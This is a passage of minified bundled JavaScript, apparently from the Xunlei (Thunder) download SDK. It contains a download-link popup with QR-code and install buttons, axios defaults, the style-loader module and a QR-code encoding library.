t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),W=null};r.a,r.b,r.c,r.d,r.e,r.f,r.g,r.h,r.i,r.j,r.k;var J;N.b,r.k,r.e,r.i,r.d,r.g,r.j,r.f,r.h,r.a,r.b,r.c,N.e,N.d,N.f,N.b,N.a;function q(){return(q=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var K,$=function(e){return N.e("svg",q({width:12,height:12,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),J||(J=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.998 0h5v5h-5V0zm1.25 1.25h2.5v2.5h-2.5v-2.5zM0 .002h5v5H0v-5zm1.25 1.25h2.5v2.5h-2.5v-2.5zm9.373 6.997H8.38V7l-1.386.001v2l1.386-.002.004 1.5-1.386.001-.004 1.5 1.386-.002.004-1.5h2.243l-.004 1.5h1.373l.004-1.5h-1.373L10.623 9h1.373V7h-1.373v1.25zM5 7H0v5h5V7zM3.75 8.25h-2.5v2.5h2.5v-2.5z",fill:"#898E97"})))};function ee(){return(ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var te,ne=function(e){return N.e("svg",ee({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),K||(K=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.997 3.574a.4.4 0 00-.4-.4h-1.2a.4.4 0 00-.4.4v9.542l-2.02-2.02a.4.4 0 00-.566 0l-.848.85a.4.4 0 000 .565l3.73 3.73a1 1 0 001.414 0l3.73-3.73a.4.4 0 000-.566l-.849-.848a.4.4 0 00-.565 0l-2.026 2.026V3.574zM2.5 19.548V7.27a1 1 0 011-1h3.1c.22 0 .4.179.4.4v1.2a.4.4 0 01-.4.4H4.5v10.278h15V8.27h-2.1a.4.4 0 01-.4-.4v-1.2c0-.221.18-.4.4-.4h3.1a1 1 0 011 1v12.278a1 1 0 01-1 1h-17a1 1 0 01-1-1z",fill:"#565B66"})))};function ie(){return(ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var re,oe=function(e){return N.e("svg",ie({width:20,height:21,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),te||(te=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 4.278A6.222 6.222 0 003.778 10.5.889.889 0 012 10.5a8 8 0 118 8 .889.889 0 010-1.778 6.222 6.222 0 000-12.444z",fill:"#3F85FF"})))};function ue(){return(ue=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var ae=function(e){return N.e("svg",ue({width:36,height:37,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),re||(re=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.492 22.815l1.157-2.892h2.782v4.43h4.43v-4.43h4.431v6.646h-4.43v2.215h-4.106L20.624 25.8l-2.132-2.985zm1.766 5.97L18 33.214h4.43v-2.621l-2.172-1.81zm6.604 0v4.43h4.43v-4.43h-4.43zm-6.604-11.078h11.034V4.415H20.697l.675 3.04-3.36 5.76 2.246 4.492zm2.173-4.43V8.846h4.43v4.43h-4.43zM16.549 19.923H3.6v13.292h13.292l-.006-8.008-1.461-2.218 1.124-3.066zm-4.15-15.508H3.6v13.292h13.292l-2.572-4.492 1.44-4.32-3.36-4.48zm-4.368 24.37v-4.431h4.43v4.43h-4.43zm0-15.508V8.846h4.43v4.43h-4.43z",fill:"#0C1831",fillOpacity:.15})))},ce=n(30),le=function(){return(le=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t,n=e.fn,c=e.theme,M=e.isGroupTask,p=e.thunderURL,N=e.taskStr,I=e.isBatch;Object(ce.a)();var j="MacBrowser"===Object(o.j)(),D=!j,y=j?"thunder://QUFEdW1teUxpbmsvQ29weS1Gcm9tLUNsaXBib2FyZFpa":"thunderx://QUEtUnVuVGh1bmRlckFuZFF1aXQgLVN0YXJ0U291cmNlOlRodW5kZXJVbmlvbl9Qcm90b2NhbFpaCg==";n=Object(o.b)(n||a.a.originUrl||p)||"\u672a\u77e5\u6587\u4ef6\u540d";var x="need_to_update_on_win"===c,m=a.a.tasks&&a.a.tasks.length||0,T=Object(o.o)(u.a.originUrl)||Object(o.p)(a.a.originUrl),A=Object(o.f)(M,[n,a.a.originUrl]),b=a.a.taskGroupIcon||A,_=a.a.totalSize,z=!M&&a.a.tasks&&a.a.tasks.length>1,v=y,w=Object(r.k)(),E=w[0],O=w[1],C=Object(r.k)(!1),L=C[0],S=C[1],k=Object(r.j)();function Q(){k.current&&clearTimeout(k.current),S(!0)}function U(){k.current=setTimeout(function(){S(!1)},200)}function Y(e){void 0===e&&(e=!1),O(void 0);if(I&&N)try{O("loading"),s.a.createQrcode("js_xl_popup_qrcode",{download:p,thunderOptStr:N,size:110,notShowDefaultOnError:!0,onError:function(){O("fail")},onSuccess:function(){O("success"),h.a.reportSend("pc_qrcode_show",{qr_from:"hover",is_retry:e?1:0})}})}catch(e){}else try{O("loading"),s.a.createQrcode("js_xl_popup_qrcode",{download:p,size:110,onError:function(){O("fail")},onSuccess:function(){O("success"),h.a.reportSend("pc_qrcode_show",{qr_from:"hover",is_retry:e?1:0})}})}catch(e){}}return Object(r.d)(function(){var e;if(D){"need_to_update_on_win"===c?j_xunlei_q("#js_xl_download_btn").attr("clickid","window_pop_update"):j_xunlei_q("#js_xl_download_btn").attr("clickid","windowbtn_install");var t="install";"need_to_update_on_win"===c&&(t="update");var n=null===(e=(a.a.fn?a.a.fn.split("?")[0]:"").split(".").pop())||void 0===e?void 0:e.toLowerCase(),i=j_xunlei_q.inArray(n,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1;h.a.reportSend("page_pop",{clickid:"windowpc",if_qr_code:1,pop_type:t,is_video_file:i?1:0})}Y()},[]),Object(i.a)("div",le({"class":g.a["xl-popup-container"],id:"js_xl_popup_template"},{children:Object(i.b)("div",le({"class":g.a["xl-popup-content"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-header"]},{children:[Object(i.a)("i",{"class":g.a[" xl-popup-header__icon"]}),Object(i.b)("div",le({"class":g.a["xl-popup-header__title"]},{children:["\u5df2\u83b7\u5f97",z?" ".concat(m," \u4e2a"):"","\u4e0b\u8f7d\u94fe\u63a5"]})),Object(i.b)("div",le({"class":g.a["xl-popup-header__qr--wrapper"],onMouseEnter:function(){return Q()},onMouseLeave:function(){return U()}},{children:[Object(i.a)($,{"class":g.a["xl-popup-header__qr"]}),Object(i.a)("span",{children:"\u626b\u7801\u4e0b\u8f7d\u5230\u624b\u673a"}),Object(i.a)("div",le({"class":l()(g.a["xl-popup-header__qrcode--wrapper"],(t={},t[g.a.visible]=L,t)),onMouseEnter:function(){return Q()},onMouseLeave:function(){return U()}},{children:Object(i.b)("div",le({"class":g.a["xl-popup-header-follower-content"]},{children:[Object(i.a)("div",{"class":g.a["xl-popup-header__qrcode"],id:"js_xl_popup_qrcode"}),"loading"===E&&Object(i.b)("div",le({"class":g.a["xl-popup-header__qrcode-loading"]},{children:[Object(i.a)(oe,{}),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-loading__text"]},{children:"\u52a0\u8f7d\u4e2d,\u8bf7\u7a0d\u540e"}))]})),"fail"===E&&Object(i.b)("div",le({"class":g.a["xl-popup-header__qrcode-fail"]},{children:[Object(i.a)(ae,{}),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-fail__text"]},{children:"\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5f02\u5e38"})),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-fail__btn"],onClick:function(){Y(!0)}},{children:"\u5237\u65b0"}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-header__arrow--wrapper"]},{children:Object(i.a)("div",{"class":g.a["xl-popup-header__arrow"]})}))]}))}))]})),Object(i.b)("div",le({"class":g.a["xl-popup-header__hover--hint"]},{children:[Object(i.a)("a",le({href:"https://open.thunderurl.com/#/",target:"_blank",onClick:function(){h.a.reportSend("page_click",{clickid:"window_learn"})}},{children:Object(i.a)("i",{"class":g.a["xl-popup-header__hint--icon"]})})),Object(i.a)("div",le({"class":g.a["xl-popup-header__hint"]},{children:"\u70b9\u51fb\u4e86\u89e3 \u201c\u8fc5\u96f7\u4e0b\u8f7dJS-SDK\u201d"}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-header__hover--close"],id:"js_xl_close_btn_of_not_install",onClick:function(){f.a.clearFCAndData(),h.a.reportSend("page_click",{clickid:"windowclose"})}},{children:Object(i.a)("i",{"class":g.a["xl-popup-header__close"]})}))]})),z?Object(i.a)("div",le({"class":g.a["xl-popup-body-multi"]},{children:Object(i.b)("div",le({"class":g.a["xl-popup-body__list"],id:"js_xl_popup_body_list"},{children:[(a.a.tasks||[]).slice(0,100).map(function(e){var t=e.name||Object(o.b)(e.originUrl)||"\u672a\u77e5\u6587\u4ef6\u540d",n=Object(o.f)(!1,[e.name,e.originUrl]),r=e.size&&Object(o.a)(e.size)||"--",u=t.length,a=Math.min(u,6);return Object(i.b)("div",le({"class":g.a["xl-popup-body__item"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__item--icon"]},{children:Object(i.a)("img",{src:n,alt:""})})),Object(i.b)("div",le({"class":g.a["xl-popup-body__item--content-warp"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__item--content"]},{children:t.slice(0,u-a)})),Object(i.a)("div",le({"class":g.a["xl-popup-body__item--suffix"]},{children:t.slice(-a)}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-body__item--size"]},{children:r})),Object(i.a)("div",{"class":g.a["xl-popup-body__item--finish"]})]}))}),Object(i.a)("div",le({"class":l()(g.a["xl-popup-body__item--more"],m<=100&&g.a.hide)},{children:"\u66f4\u591a\u4e0b\u8f7d\u94fe\u63a5\u8bf7\u524d\u5f80\u8fc5\u96f7\u67e5\u770b"}))]}))})):Object(i.a)("div",le({"class":g.a["xl-popup-body"]},{children:Object(i.b)("div",le({"class":g.a["xl-popup-body__single"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__icon"]},{children:Object(i.a)("img",{referrerpolicy:"no-referrer",src:b,alt:""})})),Object(i.b)("div",le({"class":g.a["xl-popup-body__content"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-body__name--wrapper"]},{children:[Object(i.a)("span",le({"class":g.a["xl-popup-body__name"]},{children:n})),Object(i.a)("i",{"class":g.a["xl-popup-body__icon--finish"]})]})),Object(i.b)("div",le({"class":g.a["xl-popup-body__info"]},{children:[T||!m?"":Object(i.b)("span",le({"class":g.a["xl-popup-body__info--num"]},{children:["\u5171 ",m," \u4e2a\u6587\u4ef6"]})),Object(i.a)("span",le({"class":l()(!_&&g.a.hide)},{children:Object(o.a)(a.a.totalSize)}))]}))]}))]}))})),Object(i.b)("div",le({"class":g.a["xl-popup-footer"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-footer__client"],id:"js_xl_download_btn",onClick:function(){d()(N),a.a.downloadXl(a.a.pid);var e="windowbtn_install";D&&(e=j_xunlei_q("#js_xl_download_btn").attr("clickid")||"windowbtn_install"),h.a.reportSend("page_click",{clickid:e}),f.a.clearFCAndData()}},{children:[Object(i.a)(ne,{"class":g.a["xl-popup-footer__client__icon"]}),x?"\u5347\u7ea7":"\u5b89\u88c5","\u8fc5\u96f7 \u5f00\u59cb\u4e0b\u8f7d"]})),Object(i.b)("a",le({href:v,id:"js_xl_manual_download_btn","class":g.a["xl-popup-footer__down--wrapper"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-footer__down"],onClick:function(){d()(N),h.a.reportSend("page_click",{clickid:"window_pop_downloadnow"})}},{children:[Object(i.a)(ne,{"class":g.a["xl-popup-footer__down__icon"]}),"\u5df2\u6709\u8fc5\u96f7 \u5f00\u59cb\u4e0b\u8f7d"]})),Object(i.a)("div",le({"class":g.a["xl-popup-footer__down__tip"]},{children:"\u5982\u672a\u5b89\u88c5\u6700\u65b0\u7248\u8fc5\u96f7, \u70b9\u51fb\u5c06\u65e0\u6548"}))]}))]}))]}))}))}},function(e,t,n){"use strict";var i=n(56),r=Function.prototype.call;e.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},function(e,t,n){"use strict";var i=n(16),r=n(22),o=function(e){return r(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?o(i[e]):i[e]&&i[e][t]}},function(e,t,n){"use strict";var i=n(110),r=n(16),o=n(45),u=e.exports=r["__core-js_shared__"]||o("__core-js_shared__",{});(u.versions||(u.versions=[])).push({version:"3.40.0",mode:i?"pure":"global",copyright:"\xa9 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.40.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,n){"use strict";var i=n(16),r=Object.defineProperty;e.exports=function(e,t){try{r(i,e,{value:t,configurable:!0,writable:!0})}catch(n){i[e]=t}return t}},function(e,t,n){"use strict";e.exports={}},function(e,t,n){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(140),o=n(77),u={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(c=n(78)),c),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(a(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,u=!n&&"json"===this.responseType;if(u||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(u){if("SyntaxError"===e.name)throw o(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){l.headers[e]={}}),i.forEach(["post","put","patch"],function(e){l.headers[e]=i.merge(u)}),e.exports=l}).call(this,n(53))},function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var r=(u=i,a=btoa(unescape(encodeURIComponent(JSON.stringify(u)))),c="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(c," */")),o=i.sources.map(function(e){return"/*# sourceURL=".concat(i.sourceRoot||"").concat(e," */")});return[n].concat(o).concat([r]).join("\n")}var u,a,c;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n}).join("")},t.i=function(e,n,i){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(i)for(var o=0;o<this.length;o++){var u=this[o][0];null!=u&&(r[u]=!0)}for(var a=0;a<e.length;a++){var c=[].concat(e[a]);i&&r[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},function(e,t,n){var i,r,o={},u=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===r&&(r=i.apply(this,arguments)),r}),a=function(e){return document.querySelector(e)},c=function(e){var t={};return function(e){if("function"==typeof e)return e();if(void 0===t[e]){var n=a.call(this,e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}}(),l=null,s=0,M=[],d=n(157);function p(e,t){for(var n=0;n<e.length;n++){var i=e[n],r=o[i.id];if(r){r.refs++;for(var u=0;u<r.parts.length;u++)r.parts[u](i.parts[u]);for(;u<i.parts.length;u++)r.parts.push(j(i.parts[u],t))}else{var a=[];for(u=0;u<i.parts.length;u++)a.push(j(i.parts[u],t));o[i.id]={id:i.id,refs:1,parts:a}}}}function g(e,t){for(var n=[],i={},r=0;r<e.length;r++){var o=e[r],u=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};i[u]?i[u].parts.push(a):n.push(i[u]={id:u,parts:[a]})}return n}function h(e,t){var n=c(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=M[M.length-1];if("top"===e.insertAt)i?i.nextSibling?n.insertBefore(t,i.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),M.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=c(e.insertInto+" "+e.insertAt.before);n.insertBefore(t,r)}}function f(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=M.indexOf(e);t>=0&&M.splice(t,1)}function N(e){var t=document.createElement("style");return void 0===e.attrs.type&&(e.attrs.type="text/css"),I(t,e.attrs),h(e,t),t}function I(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function j(e,t){var n,i,r,o;if(t.transform&&e.css){if(!(o=t.transform(e.css)))return function(){};e.css=o}if(t.singleton){var u=s++;n=l||(l=N(t)),i=x.bind(null,n,u,!1),r=x.bind(null,n,u,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",I(t,e.attrs),h(e,t),t}(t),i=T.bind(null,n,t),r=function(){f(n),n.href&&URL.revokeObjectURL(n.href)}):(n=N(t),i=m.bind(null,n),r=function(){f(n)});return i(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;i(e=t)}else r()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=u()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=g(e,t);return p(n,t),function(e){for(var i=[],r=0;r<n.length;r++){var u=n[r];(a=o[u.id]).refs--,i.push(a)}e&&p(g(e,t),t);for(r=0;r<i.length;r++){var a;if(0===(a=i[r]).refs){for(var c=0;c<a.parts.length;c++)a.parts[c]();delete o[a.id]}}}};var D,y=(D=[],function(e,t){return D[e]=t,D.filter(Boolean).join("\n")});function x(e,t,n,i){var r=n?"":i.css;if(e.styleSheet)e.styleSheet.cssText=y(t,r);else{var o=document.createTextNode(r),u=e.childNodes;u[t]&&e.removeChild(u[t]),u.length?e.insertBefore(o,u[t]):e.appendChild(o)}}function m(e,t){var n=t.css,i=t.media;if(i&&e.setAttribute("media",i),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function T(e,t,n){var i=n.css,r=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&r;(t.convertToAbsoluteUrls||o)&&(i=d(i)),r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var u=new Blob([i],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(u),a&&URL.revokeObjectURL(a)}},function(e,t,n){var i;e.exports=function(){function e(e){this.mode=n.MODE_8BIT_BYTE,this.data=e,this.parsedData=[];for(var t=0,i=this.data.length;t<i;t++){var r=[],o=this.data.charCodeAt(t);o>65536?(r[0]=240|(1835008&o)>>>18,r[1]=128|(258048&o)>>>12,r[2]=128|(4032&o)>>>6,r[3]=128|63&o):o>2048?(r[0]=224|(61440&o)>>>12,r[1]=128|(4032&o)>>>6,r[2]=128|63&o):o>128?(r[0]=192|(1984&o)>>>6,r[1]=128|63&o):r[0]=o,this.parsedData.push(r)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function t(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}e.prototype={getLength:function(e){return this.parsedData.length},write:function(e){for(var t=0,n=this.parsedData.length;t<n;t++)e.put(this.parsedData[t],8)}},t.prototype={addData:function(t){var n=new e(t);this.dataList.push(n),this.dataCache=null},isDark:function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(e,n){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[i][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,n),this.typeNumber>=7&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=t.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,n)},setupPositionProbePattern:function(e,t){for(var n=-1;n<=7;n++)if(!(e+n<=-1||this.moduleCount<=e+n))for(var i=-1;i<=7;i++)t+i<=-1||this.moduleCount<=t+i||(this.modules[e+n][t+i]=0<=n&&n<=6&&(0==i||6==i)||0<=i&&i<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=i&&i<=4)},getBestMaskPattern:function(){for(var e=0,t=0,n=0;n<8;n++){this.makeImpl(!0,n);var i=p.getLostPoint(this);(0==n||e>i)&&(e=i,t=n)}return t},createMovieClip:function(e,t,n){var i=e.createEmptyMovieClip(t,n);this.make();for(var r=0;r<this.modules.length;r++)for(var o=1*r,u=0;u<this.modules[r].length;u++){var a=1*u;this.modules[r][u]&&(i.beginFill(0,100),i.moveTo(a,o),i.lineTo(a+1,o),i.lineTo(a+1,o+1),i.lineTo(a,o+1),i.endFill())}return i},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var e=p.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var n=0;n<e.length;n++){var i=e[t],r=e[n];if(null==this.modules[i][r])for(var o=-2;o<=2;o++)for(var u=-2;u<=2;u++)this.modules[i+o][r+u]=-2==o||2==o||-2==u||2==u||0==o&&0==u}},setupTypeNumber:function(e){for(var t=p.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var i=!e&&1==(t>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=i}for(n=0;n<18;n++)i=!e&&1==(t>>n&1),this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=i},setupTypeInfo:function(e,t){for(var n=this.errorCorrectLevel<<3|t,i=p.getBCHTypeInfo(n),r=0;r<15;r++){var o=!e&&1==(i>>r&1);r<6?this.modules[r][8]=o:r<8?this.modules[r+1][8]=o:this.modules[this.moduleCount-15+r][8]=o}for(r=0;r<15;r++)o=!e&&1==(i>>r&1),r<8?this.modules[8][this.moduleCount-r-1]=o:r<9?this.modules[8][15-r-1+1]=o:this.modules[8][15-r-1]=o;this.modules[this.moduleCount-8][8]=!e},mapData:function(e,t){for(var n=-1,i=this.moduleCount-1,r=7,o=0,u=this.moduleCount-1;u>0;u-=2)for(6==u&&u--;;){for(var a=0;a<2;a++)if(null==this.modules[i][u-a]){var c=!1;o<e.length&&(c=1==(e[o]>>>r&1)),p.getMask(t,i,u-a)&&(c=!c),this.modules[i][u-a]=c,-1==--r&&(o++,r=7)}if((i+=n)<0||this.moduleCount<=i){i-=n,n=-n;break}}}},t.PAD0=236,t.PAD1=17,t.createData=function(e,n,i){for(var r=N.getRSBlocks(e,n),o=new I,u=0;u<i.length;u++){var a=i[u];o.put(a.mode,4),o.put(a.getLength(),p.getLengthInBits(a.mode,e)),a.write(o)}var c=0;for(u=0;u<r.length;u++)c+=r[u].dataCount;if(o.getLengthInBits()>8*c)throw new Error("code length overflow. ("+o.getLengthInBits()+">"+8*c+")");for(o.getLengthInBits()+4<=8*c&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(!1);for(;!(o.getLengthInBits()>=8*c||(o.put(t.PAD0,8),o.getLengthInBits()>=8*c));)o.put(t.PAD1,8);return t.createBytes(o,r)},t.createBytes=function(e,t){for(var n=0,i=0,r=0,o=new Array(t.length),u=new Array(t.length),a=0;a<t.length;a++){var c=t[a].dataCount,l=t[a].totalCount-c;i=Math.max(i,c),r=Math.max(r,l),o[a]=new Array(c);for(var s=0;s<o[a].length;s++)o[a][s]=255&e.buffer[s+n];n+=c;var M=p.getErrorCorrectPolynomial(l),d=new f(o[a],M.getLength()-1).mod(M);for(u[a]=new Array(M.getLength()-1),s=0;s<u[a].length;s++){var g=s+d.getLength()-u[a].length;u[a][s]=g>=0?d.get(g):0}}var h=0;for(s=0;s<t.length;s++)h+=t[s].totalCount;var N=new Array(h),I=0;for(s=0;s<i;s++)for(a=0;a<t.length;a++)s<o[a].length&&(N[I++]=o[a][s]);for(s=0;s<r;s++)for(a=0;a<t.length;a++)s<u[a].length&&(N[I++]=u[a][s]);return N};for(var n={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},r={L:1,M:0,Q:3,H:2},o=0,u=1,a=2,c=3,l=4,s=5,M=6,d=7,p={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;p.getBCHDigit(t)-p.getBCHDigit(p.G15)>=0;)t^=p.G15<<p.getBCHDigit(t)-p.getBCHDigit(p.G15);return(e<<10|t)^p.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;p.getBCHDigit(t)-p.getBCHDigit(p.G18)>=0;)t^=p.G18<<p.getBCHDigit(t)-p.getBCHDigit(p.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return p.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,n){switch(e){case o:return(t+n)%2==0;case u:return t%2==0;case a:return n%3==0;case c:return(t+n)%3==0;case l:return(Math.floor(t/2)+Math.floor(n/3))%2==0;case s:return t*n%2+t*n%3==0;case M:return(t*n%2+t*n%3)%2==0;case d:return(t*n%3+(t+n)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new f([1],0),n=0;n<e;n++)t=t.multiply(new f([1,g.gexp(n)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case n.MODE_NUMBER:return 10;case n.MODE_ALPHA_NUM:return 9;case n.MODE_8BIT_BYTE:case n.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case n.MODE_NUMBER:return 12;case n.MODE_ALPHA_NUM:return 11;case n.MODE_8BIT_BYTE:return 16;case n.MODE_KANJI:return 10;default:throw new 